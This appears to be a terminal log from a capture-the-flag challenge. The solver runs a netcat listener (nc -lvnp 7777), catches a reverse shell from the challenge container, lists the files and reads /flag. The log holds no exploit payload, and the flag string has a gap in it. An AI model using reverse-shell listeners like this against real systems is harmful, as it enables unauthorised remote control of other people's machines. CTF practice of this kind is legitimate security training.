 [20:01:08] 151 root@dkkxjoxFXg8xDDmKO:~# nc -lvnp 7777
[20:01:08] 152 Listening on 0.0.0.0 7777
[20:01:17] 153 Connection received on 62047
[20:01:17] 154 /bin/sh: can't access tty; job control turned off
[20:01:21] 155 /app # ls
[20:01:21] 156 1
[20:01:21] 157 app.py
[20:01:21] 158 requirements.txt
[20:01:21] 159 templates
[20:01:23] 160 /app # ls /
[20:01:23] 161 app
[20:01:23] 162 bin
[20:01:23] 163 dev
[20:01:23] 164 etc
[20:01:23] 165 flag
[20:01:23] 166 home
[20:01:23] 167 lib
[20:01:23] 168 media
[20:01:23] 169 mnt
[20:01:23] 170 opt
[20:01:23] 171 proc
[20:01:23] 172 root
[20:01:23] 173 run
[20:01:23] 174 sbin
[20:01:23] 175 srv
[20:01:23] 176 sys
[20:01:23] 177 tmp
[20:01:23] 178 usr
[20:01:23] 179 var
[20:01:24] 180 /app # cat flag
[20:01:24] 181 cat: can't open 'flag': No such file or directory
[20:01:29] 182 /app # cat /flag
[20:01:29] 183 YLCTF{02c49b49-209c-4 -b3df00352afd}